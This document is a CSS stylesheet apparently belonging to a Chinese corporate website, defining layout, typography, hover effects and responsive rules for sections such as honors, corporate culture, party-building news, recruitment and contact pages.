.leader h2{ font-size:18px; font-weight:bold; line-height:40px; color:#0053a3; margin:10px 0 20px; }
.leader p{ font-size:15px; line-height:30px; color:#666; margin-bottom:15px; }
.img_box{ padding:40px 20px 40px;}
@media (max-width:768px) {
.leader h2{ font-size:16px; line-height:26px; margin:0; }
.leader{ padding:0 15px 25px 15px;}
}
/*荣誉资质*/
.honors{ padding:30px 20px 0;}
.honors h2{font-size:24px; font-weight:normal; line-height:40px; color:#333; padding-left:15px;}
.honors h3{font-size:24px; font-weight:bold; line-height:38px; color:#0053a3; text-transform:uppercase;font-family:Arial; margin-bottom:30px;padding-left:15px;}
/*荣誉资质*/
 [hidden] {
	display: none
}
 .sidebar1 {
	float: right;
	width: 20%;
	background-color: #93A5C4;
	padding-bottom: 10px
}
.fltrt {
	float: right;
	margin-left: 8px
}
.fltlft {
	float: left;
	margin-right: 8px
}
.clearfloat {
	clear: both;
	height: 0;
	font-size: 1px;
	line-height: 0
}
.elem, .elem * {
	box-sizing: border-box;
}
.elem {
	display: inline-block;
	padding:15px;
	font-size: 0;
	border-bottom: none;
	height: auto;
	background-clip: padding-box;
}
.elem p{ font-size:16px; color:#333; line-height:50px; text-align:center; margin-bottom:0px;}
.elem > span {
	display: block;
	cursor: pointer;
	height: 0;
	padding-bottom: 70%;
	background-size: cover;
	background-position: center center;
}
.lcl_fade_oc.lcl_pre_show #lcl_overlay,
.lcl_fade_oc.lcl_pre_show #lcl_window,
.lcl_fade_oc.lcl_is_closing #lcl_overlay,
.lcl_fade_oc.lcl_is_closing #lcl_window {
	opacity: 0 !important;
}
.lcl_fade_oc.lcl_is_closing #lcl_overlay {
	-webkit-transition-delay: .15s !important; 
	transition-delay: .15s !important;
}
@media screen and (max-width:768px){
.elem { width:100%; padding:0;}
.honors h2{font-size:20px;  padding-left:0px;}
.honors h3{font-size:20px; line-height:20px; margin-bottom:20px;padding-left:0px;}
.honors{ padding:15px 10px 0;}
} 
/*企业文化*/
.culture{ padding:20px 0 70px 26px; background:url(../images/hai.png) no-repeat 100% bottom;}
.culture h2{ font-size:26px; line-height:40px; color:#333; font-weight:normal; margin-bottom:5px;}
.culture h3{ font-size:24px; line-height:30px; color:#0053a3; font-weight:bold; margin-bottom:15px; text-transform:uppercase; font-family:Arial;}
.culture p{ font-size:15px; line-height:38px; color:#666;}
.culture p strong{ font-size:17px; line-height:38px; color:#333; font-weight:normal;}
.culture img{ display:block; margin:15px 0 0 40px;}
.cultures{ background:url(../images/culture.jpg) no-repeat center; padding:180px 0 20px; background-size:cover;}
.cultures .owl-nav{ display:none; }
.cultures .item h2{ font-size:30px; line-height:40px; color:#0053a3; font-weight:normal;}
.cultures .item h3{ font-size:18px; line-height:30px; color:#bbb; font-weight:normal; margin-bottom:110px;}
.cultures .item p{ font-size:16px; line-height:36px; color:#666; }
.cultures .owl-dots{ margin:60px 0 10px !important; text-align:left !important;}
.cultures .owl-dots .owl-dot.active span{ width:30px; background-color:#165696 !important;}
.charge{ padding:45px 15px 120px;}
.charge h2{font-size:28px; line-height:40px; color:#333; font-weight:bold; text-align:center; padding-bottom:15px; position:relative; margin-bottom:14px;}
.charge h2:after{ content:''; display:block; position:absolute; left:50%; bottom:0; width:40px; height:1px; background-color:#441716; margin-left:-20px}
.charge h3{font-size:14px; line-height:20px; color:#333; font-weight:normal; text-align:center; margin-bottom:50px;}
@media screen and (max-width:768px){
.culture img{ display:block; margin:15px 0 0 0px;}
.cultures{ padding:50px 0 10px; background-size:cover;}
.cultures .item h2{ font-size:18px; line-height:30px; }
.cultures .item h3{ font-size:16px; margin-bottom:10px;}
.cultures .item p{ font-size:15px; line-height:30px; }
.cultures .owl-dots{ margin:30px 0 10px !important; }
.culture{ padding:20px 10px; }
.charge{ padding:25px 10px 40px;}
.charge h2{font-size:18px; line-height:26px; }
.charge h3{ color:#666; margin-bottom:20px;}
} 
.concept{ padding:30px 30px 0;}
.concept h2{font-size:24px; font-weight:normal; line-height:40px; color:#333; }
.concept h3{font-size:24px; font-weight:bold; line-height:38px; color:#0053a3; text-transform:uppercase; margin-bottom:30px;font-family:Arial; }
.concept h4{font-size:16px; font-weight:bold; line-height:32px; color:#666;  }
.concept p{font-size:14px; line-height:26px; color:#666; margin-bottom:30px; }
.ideas{ padding:30px 30px 60px;}
.ideas h2{font-size:16px; font-weight:bold; line-height:30px; color:#000; margin-bottom:20px; }
.talent{ width:100%; border:1px solid #eee; margin-bottom:30px;}
.tbox{ overflow:hidden;}
.tbox img{ width:100%; transition:all 0.6s;}
.talent:hover .tbox img{ transform: scale(1.1);} 
.tbottom{ padding:12px; border-right:1px solid #eee; width:74%; box-sizing:border-box;} 
.tbottom h3{ font-size:16px; line-height:30px; color:#333; margin-bottom:4px;}
.tbottom p{ font-size:15px; line-height:20px; color:#666;}
.p1{ background:url(../images/r1.png) no-repeat 92% 92%;}
.p2{ background:url(../images/r2.png) no-repeat 92% 92%;}
.p3{ background:url(../images/r3.png) no-repeat 92% 92%;}
.p1:hover{ background:url(../images/r11.png) no-repeat 92% 92%;}
.p2:hover{ background:url(../images/r21.png) no-repeat 92% 92%;}
.p3:hover{ background:url(../images/r31.png) no-repeat 92% 92%;}
@media screen and (max-width:992px){
.concept,.ideas{ padding:30px 10px 0;}
.concept h2{font-size:20px;  padding-left:0px;}
.concept h3{font-size:20px; line-height:20px; margin-bottom:20px;padding-left:0px;}
.ideas h2{ margin-bottom:20px; }
.concept p{ margin-bottom:0px; }
.tbottom{ padding:10px; width:70%; } 
}
.medias{ padding:30px 15px;}
.pictop{ overflow:hidden; display:block; margin-bottom:50px;}
.pictop img{ transition:all 0.5s; width:100%;}
.pictop:hover img{  transform:scale(1.05);}
.pictop h3{ font-size:18px; color:#333; margin:15px 0 8px; line-height:32px; font-weight:bold; width:100%; height:32px; overflow:hidden; white-space:nowrap;text-overflow:ellipsis;}
.pictop p{ font-size:14px; color:#666; line-height:24px; width:100%; height:48px; overflow:hidden; margin-bottom:20px; margin-top:10px; }
.pictop span{ font-size:14px; color:#777; line-height:24px; }
.pictop:hover h3,.pictop:hover span{  color:#0053a3;}
.pictop i{ font-size:14px; color:#c0c0c0; line-height:20px; display:block; font-style:normal;}

.cnewlist{border-top:1px solid #eee; width:100%}
.cnewlist li a{ display:block; padding:43px 0 20px; border-bottom:1px solid #eee; width:100%}
.cnewlist li a:after{ display:block; content:''; width:0px; height:0px; clear:both; visibility:hidden;}
.caspect h3{font-size:18px; color:#3c3c3c; line-height:20px; height:40px; width:100%; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding-bottom:18px; margin-bottom:15px; background:url(../images/cn1.png) no-repeat 0 bottom;}
.caspect{  box-sizing:border-box; padding-left:50px; border-left:1px solid #eee;}
.caspect span{ display:none;}
.caspect p{font-size:16px; color:#666; line-height:24px; height:48px; overflow:hidden; }
.cpe_time{ text-align:center; width:60px; margin:0 auto;transform-origin:center bottom;  transition:all 0.6s; opacity:1;}
.cpe_time strong{ font-size:42px; line-height:50px; color:#3c3c3c; font-weight:normal;}
.cpe_time span{ display:none;}
.cpe_time p{ font-size:13px; line-height:20px; color:#3c3c3c; border-top:1px solid #eee; padding-top:8px; margin-top:8px;}
.cperiod{ position:relative;}
.cnewlist li a:hover .caspect h3{ color:#0860a7; background:url(../images/cn2.png) no-repeat 0 bottom;}
.cnewlist li:hover{ background-color:#dbeefe;}
.cnewlist li a:hover .cpe_time strong , .cnewlist li a:hover .cpe_time p{ color:#0860a7;}
@media screen and (max-width: 768px){
.pictop{ margin-bottom:20px;}
.caspect span{ display:block;}
.cperiod{ display:none;}
.cpe_time span{ display:block; font-size:14px; line-height:20px; color:#999;}
.caspect{ padding-left:0px; border-left:none;}
.cnewlist li a{ padding:20px 0 15px; margin:0px; }
.xwlun .carousel-inner{margin-bottom:0px; background-color:#f6fafb;}
.caspect h3{ height:36px; font-weight:normal; padding-bottom:10px; margin-bottom:10px; background:url(../images/cn1.png) no-repeat 0 bottom;}
.caspect{ padding-right:0px;}
.caspect p{font-size:14px;}
}
/*党建在线*/
.command{ margin:0px auto 35px; width:100%; }
.command a{ display:block;}
.command a h3{ margin:0;}
.command a h3 strong{ font-size:22px; color:#024594; line-height:32px; font-weight:bold; margin:0; margin-right:20px;}
.command a h3 span{ font-size:15px; color:#aaa;  font-weight:normal;}
.command a p{ font-size:15px; color:#666; line-height:30px; }
.command a p span{ float:right; font-size:16px; color:#df0024; line-height:30px; }
.command a:hover p span{  color:#2b8fed; }
.advtise{ margin-bottom:30px;}
.newlist a{ display:block; position:relative; width:100%;}
.newlist a .new_infor{ position:absolute; left:0px; bottom:0px; height:65px; width:100%; background:url(../images/dark.png) no-repeat center bottom; z-index:2;}
.newlist a .new_infor p{ font-size:18px; color:#fff; line-height:65px; margin:0 20px; height:65px; overflow:hidden;}
.new_img img{ width:100%;}
#slidernew{ margin-bottom:30px; width:54%; float:left; }
#slidernew  .bx-wrapper .bx-pager,
#slidernew  .bx-wrapper .bx-controls-auto {
	bottom: 26px; right:15px;
	width:50%;
}
#slidernew  .bx-wrapper .bx-pager.bx-default-pager a {
	background:#fff;
	font-size:0px;
}
#slidernew .bx-wrapper .bx-pager.bx-default-pager a:hover,
#slidernew .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #df0024;
}
#slidernew  .bx-wrapper .bx-pager {
	text-align:right;
	}
.issues{ box-sizing:border-box; box-sizing:border-box; }
.issue{ background:#ededed url(../images/gong.png) no-repeat 0 0; }	
.issue h3{ margin:0;font-size:16px; color:#fff; line-height:40px; font-weight:bold; padding-left:60px; background:url(../images/dang.png) no-repeat 24px center;}	
.issue h3 a{font-size:14px; color:#666; line-height:40px; float:right; margin-right:6px;}	
.issue h3 a:hover{ color:#e60000;}	
.issue_top h3{font-size:20px; color:#000; line-height:32px; font-weight:bold; height:32px; overflow:hidden; white-space: nowrap; text-overflow:ellipsis; margin-top:25px; margin-bottom:15px;}	
.issue_top p{font-size:15px; color:#666; line-height:26px;  height:78px; overflow:hidden;}	
.issue_top{ border-bottom:1px dashed #cecece; padding-bottom:25px;}	
.issue_top:hover h3{ color:#df0024;}	
.cimport{ margin-bottom:30px; margin-top:13px;}
.cimport li a{ display:block; line-height:37px;font-size:16px; color:#333; box-sizing:border-box; padding-left:20px; background:url(../images/rdot.png) no-repeat 0 center; }
.cimport li a strong{font-size:15px; display:inline-block; float:left; font-weight:normal; transition:all 0.3s; width:70%; height:37px; overflow:hidden; text-overflow:ellipsis;white-space: nowrap;}
.cimport li a span{ display:inline-block; width:30%; text-align:right; color:#b5b5b5;line-height:37px;font-size:14px;}
.cimport li a:hover strong{ color:#df0024; }
.alltitle{ font-size:20px; font-weight:bold; color:#0053a2; padding-bottom:15px; padding-left:20px; line-height:30px; background:url(../images/rshu.png) no-repeat 0px 5px; margin:0; border-bottom:1px solid #c2cfe3;}	
.alltitle a{font-size:14px; color:#666; line-height:30px; float:right;}	
/*.study{ width:100%; max-width:1330px; margin:-15px auto;}*/
.alltitle a:hover{color:#df0024; }	
.cimports{ margin-bottom:30px; margin-top:15px;}
.cimports li a{ display:block; line-height:33px;font-size:16px; color:#333; box-sizing:border-box; padding-left:20px; background:url(../images/rdot.png) no-repeat 0 center; }
.cimports li a strong{font-size:15px; display:inline-block; float:left; font-weight:normal; transition:all 0.3s; width:70%; height:33px; overflow:hidden; text-overflow:ellipsis;white-space: nowrap;}
.cimports li a span{ display:inline-block; width:30%; text-align:right; color:#bcbcbc; line-height:33px;font-size:14px;}
.cimports li a:hover strong{ color:#df0024; }
.adult{ background: url(../images/young.jpg) no-repeat 0 0; margin-bottom:30px;}	
.adult h3{ margin:0;font-size:16px; color:#fff; line-height:40px; font-weight:bold; padding-left:60px; background:url(../images/dang.png) no-repeat 24px center;}	
.adult h3 a{font-size:14px; color:#666; line-height:40px; float:right; margin-right:6px;}	
.young_left{ display:block; overflow:hidden;}
.young_left img{ width:100%; transition: all 0.3s;}
.young_left h3{font-size:20px; color:#000; line-height:20px; font-weight:bold; height:21px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; width:100%; margin:20px 0 15px;}
.young_left p{font-size:14px; color:#333; line-height:26px; height:52px; overflow:hidden; margin-bottom:10px;}
.young_left span{ display:block; font-size:14px; color:#666; line-height:20px; margin-bottom:20px;}
.young_middle{ display:block;overflow:hidden;}
.young_middle img{ width:100%;transition: all 0.3s;}
.young_middle h3{font-size:17px; color:#000; line-height:20px; font-weight:bold; margin:15px 0; height:20px; overflow:hidden; width:100%;}
.young_right{ display:block; overflow:hidden; padding-bottom:15px;border-bottom:1px solid #d2d2d2; margin-bottom:15px;}
.young_right h3{font-size:16px; color:#000; line-height:20px; margin:0px 0 10px; font-weight:bold; height:21px; overflow:hidden; width:100%; white-space:nowrap; text-overflow:ellipsis;}
.young_right p{font-size:15px; color:#333; line-height:24px; margin-bottom:10px; height:72px; overflow:hidden;}
.young_right span{ display:block; font-size:14px; color:#666; line-height:26px; }
.young_left:hover h3 , .young_middle:hover h3 , .young_right:hover h3{ color:#df0024;}
.young_left:hover img , .young_middle:hover img	{ transform:scale(1.05);}
.slider2{ margin:30px 0;}	
.slider2 .owl-nav{ display:none;}
.slider2 .cphoto{ margin-bottom:20px;}
.advtise .owl-theme  .owl-page span{ margin:0 4px; background:#a3a3a4;}
.advtise .owl-theme .owl-dots .owl-dot.active span{ background: #e60000;}
.advtise .owl-dots{ position:absolute; bottom:10px; right:16px;}
.adv{ display:block; position:relative;}
.adv img{ width:100%;}
.adv h3{ line-height:60px; width:100%; overflow:hidden; text-overflow:ellipsis;white-space:nowrap; background: url(../images/blac.png) repeat-x
0 bottom; font-size:16px; color:#fff; font-weight:normal; position:absolute; left:0; bottom:0px; box-sizing:border-box; padding:0 20px;}
	
@media (max-width:1300px) {
.issue_top h3{font-size:20px; line-height:30px; height:30px; }	
.issue_top p{height:50px; overflow:hidden;}	
.issue_top{ padding-bottom:15px;}	
.cimport{ margin-top:6px;}
 }
@media (max-width:1100px) {
.young_right p{height:48px; }
.issue_top h3{font-size:18px; line-height:28px; height:28px; margin-top:15px;}	
.issue_top p{height:50px; overflow:hidden;}	
.issue_top{ padding-bottom:15px;}	
.cimport{ margin-top:6px;}
.cimport li a , .cimport li a strong , .cimport li a span{height:33px; line-height:33px;}
.young_right{ padding-bottom:15px; margin-bottom:15px;}
.young_right h3{ margin:0px 0 10px; }
.young_right span{ line-height:16px; }
}
@media (max-width:960px) {
.cimport{ height:140px; overflow:hidden;}
.cimports li a strong{font-size:15px; width:60%; }
.cimports li a span{ width:40%;}
.command a h3 strong{ font-size:18px; line-height:26px; }
}
@media (max-width:768px) {
.command a h3 span{ font-size:15px;}
.command a p{ font-size:15px; color:#666; line-height:24px; }
.cimport li a strong{font-size:15px; width:60%; height:30px;}
.cimport li a{ line-height:30px;font-size:15px; height:30px;}
.cimport li a span{line-height:30px;font-size:14px; float:right; width:40%;}
.newlist a .new_infor{  height:45px; bottom:0px; width:100%; background-color:rgba(0,0,0,0.5);}
.newlist a .new_infor p{ font-size:16px; line-height:45px; margin:0 15px; height:45px; overflow:hidden; width:70%; overflow:hidden;}
#slidernew  .bx-wrapper .bx-pager,
#slidernew  .bx-wrapper .bx-controls-auto {bottom:16px; right:10px;}
.command a p span{ font-size:15px; }
#slidernew{ width:100%; float:none; }
.cimport{ height:auto; }
.cimport li a , .cimport li a strong , .cimport li a span{height:38px; line-height:38px;}
.adv h3{ font-size:15px; padding:0 10px; height:50px; line-height:50px;}
.cimport li a{ padding-left:15px; }
}

.contact{ padding:30px;}
.contact hr{ border-top: 1px dashed #93b9ea;}
.conbox{ padding:30px 0; background:url(../images/rights.png) no-repeat right center; min-height:195px;}
.conbox h3{ font-size:16px; color:#0053a3; line-height:30px; font-weight:bold; margin:12px 0;}
.conbox p{ font-size:16px; color:#666; line-height:26px;}
.comfour ul{ background-color:#fff; padding:20px 0 50px 20px; border:none;}
.comfour .nav-tabs > li > a { display:block; margin:0 7px; line-height:42px; border: 1px solid #ccc; border-radius:25px; padding:0 30px; font-size:16px; color:#666; font-weight:normal;}
.comfour .nav-tabs > li.active > a,.comfour .nav-tabs > li.active > a:hover,.comfour .nav-tabs > li.active > a:focus { color: #fff; cursor: pointer; background-color: #0068b7; }
.map{ width:100%; height:517px;}
@media (max-width:992px) {
.map{ height:300px;}
}
@media (max-width:768px) {
.conbox{ padding:10px 0; background:none; min-height:auto;}
.contact{ padding:10px;}
.comfour ul{ padding:20px 0 30px 10px; }
.comfour .nav-tabs > li > a { margin:0 4px 15px; line-height:36px; border-radius:18px; padding:0 12px; font-size:14px; }
}
.branch{ padding:30px; background:url(../images/map2.jpg) no-repeat center top; background-size:100%}
.global h3{ font-size:30px; color:#0053a3; line-height:40px; margin:25px 0; font-weight:bold;}
.global p{ font-size:15px; color:#666; line-height:30px; margin-bottom:20px; }
.tbig li{ width:33.33%; float:left;}
.tbig li a{ display:block; width:130px; height:130px; border-radius:50%; background-color:#0053a3; box-sizing:border-box; padding:40px 24px 0; text-align:center; font-size:18px; color:#fff; font-weight:bold; line-height:24px; margin-top:60px; transition:all 0.6s;}
.tbig li a:hover{ transform:translateY(-10px);}
.devote{ margin-top:100px;}
.cleft{ width:44%; float:left; position:relative; overflow:hidden;}
.cleft img.cimgs{ width:100%; }
.cleft img.clogos{ width:160px; position:absolute; left:50%; margin-left:-80px; top:50%; margin-top:-82px; transition:all 0.6s; transform:scale(0);}
.devote li .cleft:hover img.clogos{ transform:scale(1);}
.cright{ width:56%; float:left; box-sizing:border-box; padding:15px 15px 15px 45px;}
.cright h3{ font-size:24px; color:#0164c4; line-height:46px; font-weight:normal;}
.cright p{ font-size:16px; color:#666; line-height:30px; margin-bottom:15px;}
.cheight{ margin:20px 0;}
.cright a{ display:inline-block; width:150px; line-height:42px; text-align:center; font-size:14px; color:#0164c4;  border:1px solid #0164c4;}
a.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  background: #fff;
}
a.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background:#0053a3;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
a.hvr-bounce-to-top:hover,a.hvr-bounce-to-top:focus,a.hvr-bounce-to-top:active {
  color: white;
}
a.hvr-bounce-to-top:hover:before,a.hvr-bounce-to-top:focus:before,a.hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.devote li{ border:2px solid rgba(255,255,255,0.1); margin-bottom:60px; box-sizing:border-box;}
.devote li:hover{ border:2px solid #9ec4e8;}
@media screen and (max-width:1200px){
.tbig li a{ width:110px; height:110px; padding:30px 14px 0; font-size:16px;line-height:20px; }
.cheight{ height:150px; overflow:hidden; margin:10px 0 15px;}
.cright h3{ font-size:20px; line-height:32px;}
}
@media screen and (max-width:992px){
.tbig li a{  margin-top:30px; }
.cright h3{ font-size:18px; line-height:26px;}
.cright{ padding:15px;}
.cright p{ font-size:14px; line-height:24px;}
.cheight{ height:96px; }
}
@media screen and (max-width:768px){
.global h3{ font-size:20px; line-height:30px; margin:10px 0; }
.global p{ font-size:14px; line-height:26px; margin-bottom:10px; }
.cleft{ width:100%; float:none;}
.cright{width:100%; float:none;}
.branch{ padding:10px;}
.devote li{ margin-bottom:30px; }
.devote{ margin-top:30px;}
.tbig li a{ width:85px; height:85px; padding:24px 8px 0; font-size:14px;line-height:18px; margin-top:10px;}
.cleft img.clogos{ width:130px; position:absolute; left:-140px; top:30%; transition:all 0.6s;}

}
.member{ padding:30px;}
.firm{ padding-bottom:40px; border-bottom:1px solid #eee; margin-bottom:20px;}
.firm h2{ font-size:26px; line-height:40px; color:#333; font-weight:normal; margin-bottom:5px;}
.firm h3{ font-size:24px; line-height:30px; color:#0053a3; font-weight:bold; margin-bottom:15px; text-transform:uppercase; font-family:Arial;}
.group{ background: url(../images/firm.jpg) no-repeat center; background-size:cover; padding:35px 0 30px 40%; position:relative; margin-bottom:35px;}
.group h2{ font-size:28px; line-height:40px; color:#fff; margin-bottom:10px;} 
.group h3{ font-size:24px; line-height:30px; color:#fff; text-transform:uppercase; font-weight:bold;} 
.group a{ display:inline-block; width:136px; line-height:46px; text-align:center; font-size:16px; color:#4857cc; background-color:#fff; border-radius:30px; position:absolute; top:90px; right:100px;}
.group a:hover{  background-color:#0053a3; color:#fff;}
.limit .tab_menu{ width:30%; float:left; overflow:hidden; padding:26px;background:#0053a3; }
.limit .tab_menu li{width:100%; padding:15px 0; line-height:30px;color:#fff;cursor:pointer; background:none;}
.limit .tab_menu li.current{ background:url(../images/yellow.png) no-repeat 100% center;}
.limit .tab_menu li h3{ font-size:16px; line-height:30px; color:#fff; max-width:85%;}
.limit .tab_menu li p{ font-size:15px; line-height:18px; color:rgba(255,255,255,0.5);max-width:85%;}
.limit {background:#f7fbff; margin-bottom:30px;}
.limit .tab_box{width:70%; float:left; box-sizing:border-box;padding:20px 70px;}
.limit .tab_box .hide{display:none;}
.storage p{ font-size:15px; line-height:24px; color:#666; margin-bottom:20px;}
.rage{ padding-left:145px; margin:40px 0 65px;}
.rage h3{ font-size:28px; line-height:30px; color:#0053a3; font-weight:bold; margin-bottom:24px; background: url(../images/huang.png) no-repeat 0 top; padding-top:30px;}
.storage .rage p{ font-size:16px; line-height:24px; color:#333; }
.rage1{ background:url(../images/01.png) no-repeat 0 26px; }
.rage2{ background:url(../images/02.png) no-repeat 0 26px; }
.rage3{ background:url(../images/03.png) no-repeat 0 26px; }
.rage4{ background:url(../images/04.png) no-repeat 0 26px; }
@media screen and (max-width:1200px){
.group{ padding:45px 0 40px 20%;  }
.limit .tab_menu{ width:40%; }
.limit .tab_box{width:60%; padding:20px 30px;}
.rage h3{ font-size:20px; }
.rage{ margin:40px 0 45px;}
}
@media screen and (max-width:992px){
.group{ padding:45px 20px;  }
.limit .tab_menu{ width:100%; float:none; }
.limit .tab_box{width:100%; float:none; padding:20px 30px;}
.rage h3{ font-size:20px; }
.rage{ margin:20px 0 25px;}
.group h2{ font-size:20px; line-height:30px;}
.group h3{ font-size:16px; line-height:24px; }
.group a{ width:110px; line-height:40px; top:100px; right:30px;}
}
@media screen and (max-width:600px){
.member{ padding:20px 10px;}
.group{ padding:25px 10px;}
.group a{ position:static; left:auto; top:auto; margin-top:15px;}
.limit .tab_menu{ padding:15px 10px; }
.rage{ padding-left:0px; background:none;}
.limit .tab_box{ padding:20px 10px;}
}
#new .owl-dots{ display:none;}
#new .owl-nav{ position:absolute; right:0; bottom:0px;}
#new .owl-nav button{ margin:2px !important;}
#new .owl-nav button span{ width:50px; line-height:40px; height:45px; background-color:#eee; font-size:30px; display:block; padding:0 !important;}
#new .owl-nav button:hover span{ background-color:#0053a3 !important; color:#fff !important;}
/*人才理念*/
.people{ padding:30px 30px 50px; background: url(../images/birds.jpg) no-repeat center 360px;}
.sea h2{ font-size:26px; line-height:40px; color:#333; font-weight:normal; margin-bottom:5px;}
.sea h3{ font-size:24px; line-height:30px; color:#0053a3; font-weight:bold; margin-bottom:15px; text-transform:uppercase;font-family:Arial;}
.demand h3{ color:#f5a11b; font-size:16px; line-height:30px; font-weight:bold; margin-top:15px;}
.demand p{ color:#666; font-size:15px; line-height:24px; }
.sea p{color:#333; font-size:15px; line-height:30px; }
.demand{ margin-bottom:80px;}
.jonav li{width:25%}
.jo1 .tis{width:228px;border:1px solid #ba251e;padding:23px 0 17px 0;float:left;margin-left:6.5%}
.jo1 .tis p{font-size:18px;color:#000;text-align:center}
.jo1 .tis .line{display:block;width:30px;height:1px;background:#1a1a1a;margin:25px auto}
.jo1 .tis .arrow{width:100%;height:10px;background:url(../images/jo_arrow.png) no-repeat center center;display:block;animation:omap 1.5s linear alternate infinite;-webkit-animation:omap 1.5s linear alternate infinite}
.jo1 .tx{width:60%;float:right;text-align:justify}
.jo1{padding:8.8% 0 6.2% 0}
.jot{padding-left:0}
.jot span{display:block;width:16%;text-align:center;float:left;line-height:63px;height:63px;overflow:hidden}
.jot span:nth-child(1){width:20%}
.jot span:nth-child(6){width:16%}
.jotis span{font-size:17px;color:#fff;font-weight:700;background:#0053a3;}
.jot span{padding-left:4%}
.jod>span{background:0 0;color:#333;font-size:15px;cursor:pointer;transition:.3s;-webkit-transition:.3s}
.jod{border-bottom:1px solid #F2F2F2}
.jotxs{position:relative;margin-bottom:5px;background:#E6E7E8}
.joblie .jotxs:nth-child(2n){background:#F3F3F3}
.jo2 .joblie .act:nth-child(2n){background:#f08300}
.jos{padding-left:0;display:none}
.jos .bodr{background:#FFF;border:none;padding:30px 40px;border-top:0}
.jos .bodr span{display:block;border-top:none;padding-top:0;margin-top:0}
.jotxs .line{background:#B3B3B3;display:block;position:absolute}
.jotxs .line_1{width:21px;height:1px;top:23px;left:15px}
.jotxs .line_2{width:1px;height:21px;top:13px;left:25px}
.jotxs .arrow{width:55px;height:47px;position:absolute;top:10px;cursor:pointer;left:inherit;right:3.5%;transition:.3s;-webkit-transition:.3s}
.jotxs.act .jod>span,.jotxs:hover .jod>span{background:0 0}
.jotxs.act .arrow{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg)}
.jo2 .act{background:#f08300}
.jo2 .act .jod>span{color:#FFF}
.jo3{background:#eee;padding:5.8% 0 4.8% 0}
.jo_edus{width:1140px;margin:0 auto}
.jo_edus li{width:245px;margin:10px 20px;background:#fff;float:left}
.jo_edus a{color:#787878}
.jo_edus li .pic{width:100%;overflow:hidden}
.jo_edus li .pic img{width:100%;transition:.6s;-webkit-transition:.6s}
.jo_edus li:hover .pic img{transform:scale(1.09);-webkit-transform:scale(1.09)}
.jo_edus a{color:#646464}
.jo_edus a:active,.jo_edus a:hover{color:#ba251e}
.jo_edus li .txts{padding:18px 5% 15px 5%;transition:.3s;-webkit-transition:.3s}
.jo_edus li .txts .ti{color:#1a1a1a;line-height:25px;height:50px;overflow:hidden}
.jo_edus li .txts .date{color:#787878}
.jo_edus li:hover .txts{background:#ba251e}
.jo_edus li:hover .txts .date,.jo_edus li:hover .txts .ti{color:#fff}
.jo_teams a{width:33.3333%;width:33.3%;float:left;display:block;color:#1a1a1a;transition:.3s;-webkit-transition:.3s}
.jo_teams .pic{width:100%;overflow:hidden}
.jo_teams .pic img{width:100%;transition:.6s;-webkit-transition:.6s}
.jo_teams a:hover .pic img{transform:scale(1.08);-webkit-transform:scale(1.08)}
.jo_teams a .tx{padding:0 5%;height:45px;line-height:45px;overflow:hidden}
.jo_teams a:hover{background:#ba251e;color:#fff}
.jo4{padding:9% 0 5% 0}
.jo_teams .owl-theme .owl-controls{margin-top:50px}
.ppw{margin:0 auto;margin-top:45px}
.arrow .line{margin-left:0}
#jo2 a{font-size:18px;color:#fff;background:#f08300;padding:9px 44px}
.jos h3{font-size:16px;color:#333;line-height:30px}
.jos p{font-size:14px;color:#333;line-height:28px}
.bodr p{padding-bottom:25px}
.bodr span a{font-size:14px;color:#333;background:#D8D8D8;padding:8px 44px}
.bodr span:hover a{background:#F08300;color:#FFF}
.act .line{background:#FFF}
@media screen and (max-width:1599px){.jotxs .arrow{right:3.5%}
}
@media screen and (max-width:1280px){.jotxs .arrow{right:3%}
}
@media screen and (max-width:991px){.jotxs .arrow{right:1%}
}
@media screen and (max-width:768px){.jot{margin-top:0}
.box1{height:auto;overflow:hidden}
.pathree{min-height:300px}
.jos .bodr span{margin-top:0;padding-top:15px}
.rclnlie p{height:auto}
.rcbord{padding:44px 18px}
.rclnlie .col-sm-3{padding-bottom:20px}
.jotis span{font-size:15px}
}
@media screen and (max-width:767px){
.jobpic{margin-bottom:10px}
.demand{ margin-bottom:30px;}
.jotis span{font-size:15px}
}
@media screen and (max-width:640px){.jot span:nth-child(3){display:none}
.jot span:nth-child(4){display:none}
.jot span{width:25%;padding:0}
.jot span:nth-child(1){width:30%}
.jot span:nth-child(6){width:20%}
.jotxs .arrow{right:2%}
.jobleft{float:left;width:100%}
.jobright{float:right;width:100%}
.jobtitle img{max-width:100%}
.sea h2{ font-size:20px; line-height:30px; margin-top:15px;}
.sea h3{ font-size:16px; line-height:24px; margin-bottom:5px; }
.people{ padding:10px;}
.jot span{ line-height:50px;height:50px; }
.jotxs .arrow{ top:2px; }
.jos .bodr{ padding:20px 0px; }
.ppw{margin:20px auto; }
}
@media screen and (max-width:375px){.jot span:nth-child(2){display:none}
.jot span{width:33.33%}
.jot span:nth-child(1){width:33.33%}
.jot span:nth-child(5){width:33.33%}
.jot span:nth-child(6){width:33.33%}
.jotxs .arrow{right:0;width:23%}
}
/*百大*/
.limited{ padding:30px 20px 0; border-bottom:4px solid #efefed;}
.limited h2{font-size:33px;color:#0053a3; line-height:42px;}
.limited h3{font-size:18px;color:#a3b6d4; line-height:30px; font-family:Arial; font-weight:normal; text-transform:uppercase;}
.hope{ padding:30px 20px;}
.contents img{ max-width:100%;}
